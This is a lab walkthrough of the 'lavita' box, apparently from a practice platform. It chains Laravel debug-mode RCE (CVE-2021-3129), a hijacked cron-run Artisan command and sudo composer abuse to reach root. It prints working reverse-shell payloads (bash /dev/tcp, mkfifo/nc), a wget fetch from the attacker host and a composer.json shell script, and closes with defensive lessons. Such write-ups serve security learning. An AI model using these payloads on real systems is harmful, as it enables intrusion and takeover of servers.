Summary
Key Vulnerabilities:
- Laravel Debug Mode Enabled
- CVE-2021-3129 (Unauthenticated RCE)
- Writable Laravel Console Command (Cron Job Hijacking)
- Sudo privilege on Composer with directory control
Enumeration
Nmap Scan
Initial scan:
nmap -vv -T5 -p- 192.168.x.x
nmap -vv -T5 -p22,80 -sC -sV 192.168.x.x
Results:
| Port | Service | TCP/UDP |
|---|---|---|
| 22 | SSH | TCP |
| 80 | HTTP | TCP |
Key findings:
- Standard web server ports exposed
- SSH available for later access
Web Enumeration
Step 1: Initial reconnaissance
Accessed the web application on port 80. Used dirsearch to discover endpoints:
dirsearch -u http://192.168.x.x/
Output revealed /login and /register.
Step 2: Account creation and exploration
Registered a new account to access the dashboard:

Step 3: Information Disclosure via Debug Mode
While testing functionality, I noticed an interesting behavior in the image upload feature. More importantly, triggering an error reveals that Laravel Debug Mode is enabled.

A 404 error page confirms the technology stack details:

Initial Foothold
Vulnerability Discovery
Vulnerability: CVE-2021-3129 - Laravel Debug Mode RCE
Research confirmed that Laravel with Ignition (Debug mode) enabled is vulnerable to unauthenticated remote code execution.
Reference: CVE-2021-3129 Exploit
Exploitation
Step 1: Execute the exploit
Used the automated exploit tool to gain code execution:
# Clone the exploit
git clone https://github.com/joshuavanderpoll/CVE-2021-3129
cd CVE-2021-3129
# Execute payload
python3 exploit.py http://192.168.x.x/ --payload "bash -c 'bash -i >& /dev/tcp/10.10.14.5/4444 0>&1'"
Step 2: Receive Reverse Shell
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [192.168.x.x] 48212
www-data@lavita:/var/www/html/lavita/public$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Lateral Movement
Process Enumeration
Step 1: Monitor processes with pspy
After manual enumeration yielded few results, I uploaded pspy to monitor background processes.
# Upload pspy64
wget http://10.10.14.5:8000/pspy64
chmod +x pspy64
./pspy64
Step 2: Identify Cron Job
A recurring task appears every minute:

The command php artisan clear:pictures is being executed by a user (likely skunk or root).
Hijacking Custom Command
Step 3: Locate the command file
Found the corresponding file at app/Console/Commands/ClearCache.php.
Step 4: Check permissions
ls -l app/Console/Commands/ClearCache.php
-rwxrwxrwx 1 skunk www-data 408 Nov 06 2025 app/Console/Commands/ClearCache.php
The file is writable by www-data!
Step 5: Inject malicious code
Original file content:

I modified the file to execute a reverse shell instead of the cleanup command:

<?php
// Payload injected into handle() function
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.5 4445 >/tmp/f");
?>
Step 6: Catch the shell
Waited for the cron job to trigger (next minute).
nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.14.5] from (UNKNOWN) [192.168.x.x] 59122
skunk@lavita:~$ id
uid=1000(skunk) gid=1000(skunk) groups=1000(skunk)
Privilege Escalation
Sudo Rights
Step 1: Check sudo permissions

sudo -l
User skunk may run the following commands on lavita:
(root) NOPASSWD: /usr/bin/composer --working-dir=/var/www/html/lavita run-script *
The user can run composer scripts in the /var/www/html/lavita directory as root.
Composer Exploitation

Step 2: Prepare the exploit (GTFOBins)
I need to modify the composer.json file in the working directory to define a malicious script.
# Define target directory
TF=/var/www/html/lavita
# Inject payload into composer.json scripts section
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' > $TF/composer.json
Step 3: Execute sudo command
sudo /usr/bin/composer --working-dir=/var/www/html/lavita run-script x

Post-Exploitation
Flags:
- User:
/home/skunk/local.txt - Root:
/root/proof.txt
Attack Chain Summary:
- Debug mode enabled on Laravel application leaks info
- CVE-2021-3129 exploited for initial RCE as www-data
pspyreveals repetitive custom Artisan command- Custom command file
ClearCache.phpfound writable - File overwritten with reverse shell payload
- Cron job execution grants shell as user
skunk sudo -lreveals Composer privilege in web directorycomposer.jsonmodified to include malicious script- Sudo command executed to spawn root shell
Key Lessons:
- Never leave
APP_DEBUG=truein production Laravel environments - Writable scripts executed by privileged users/cron are a major security risk
pspyis essential for identifying hidden cron jobs- Sudo permissions on package managers (composer, npm, pip) often lead to easy root access via script execution
References
Timeline
graph LR
A[Nmap Scan] --> B[Web Enum]
B --> C[Debug Mode Found]
C --> D[CVE-2021-3129]
D --> E[www-data Shell]
E --> F[pspy Analysis]
F --> G[Hijack Cron Job]
G --> H[Skunk Shell]
H --> I[Sudo Composer]
I --> J[Modify JSON]
J --> K[Root Shell]
Pwned on: 06/11/2025
Difficulty Rating: ⭐⭐ (Standard CVE + misconfiguration)
Fun Factor: ⭐⭐⭐ (Nice lateral movement via artisan)